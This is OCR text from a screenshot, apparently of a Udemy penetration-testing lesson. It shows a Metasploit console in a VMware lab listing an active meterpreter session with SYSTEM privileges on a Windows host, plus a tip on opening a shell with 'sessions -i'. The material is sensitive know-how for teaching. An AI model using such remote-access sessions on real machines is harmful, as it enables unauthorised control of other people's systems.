 G Track - VMware Player (Non-commercial use only)
Player
Applications Places System 192.168.95.129 Fri 25 Dec, 11:02:28 GB
Computer
root
Network
Servers
Rubbish Bin
Terminal
File Edit View Search Terminal Help
79 -> 192.168.95.150:1999
msf > echo "If it states No sessions, then you were unsuccessful. Simply type se
ssions -i <id> to jump into a shell"
[*] exec: echo "If it states No sessions, then you were unsuccessful. Simply typ
e sessions -i <id> to jump into a shell"
If it states No sessions, then you were unsuccessful. Simply type sessions -i <i
d> to jump into a shell
msf >
msf >
msf > session -i
[-] Unknown command: session.
msf > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ AMOHANDES 192.168.95.129:113
79 -> 192.168.95.150:1999
msf >
Track
Terminal
udemy
3:02 PM
12/25/2015